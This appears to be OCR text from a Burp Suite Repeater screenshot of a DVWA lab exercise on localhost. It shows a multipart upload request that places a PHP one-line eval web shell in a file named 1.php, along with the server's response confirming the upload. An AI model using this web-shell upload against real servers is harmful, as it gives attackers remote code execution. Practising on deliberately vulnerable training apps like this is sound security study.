 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://localhost
请求
Raw 参数 头 Hex
POST /DVWA-master/vulnerabilities/upload/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101
Firefox/101.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------19391946325401720981961737112
Content-Length: 507
Origin: http://localhost
Connection: close
Referer: http://localhost/DVWA-master/vulnerabilities/upload/
Cookie: PHPSESSID=sh3mdc46sjqupfdp3jbe69g1cu; security=low
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------19391946325401720981961737112
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------19391946325401720981961737112
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['xie']); ?>
-----------------------------19391946325401720981961737112
Content-Disposition: form-data; name="Upload"
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE"
value="100000" />
Choose an image to upload:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="Upload" />
</form>
<pre>../../hackable/uploads/1.php succesfully
uploaded!</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="https://www.owasp.org/index.php/Unrestricted_File_Upload"
target="_blank">https://www.owasp.org/index.php/Unrestricted_File_Up
load</a></li>
<li><a
href="https://www.acunetix.com/websitesecurity/upload-forms-threat/"
target="_blank">https://www.acunetix.com/websitesecurity/upload-form
s-threat/</a></li>
</ul>
</div>
<br /><br />
</div>
? < + > 输入搜索字词 没有比赛
完成 4,343字节 | 8毫秒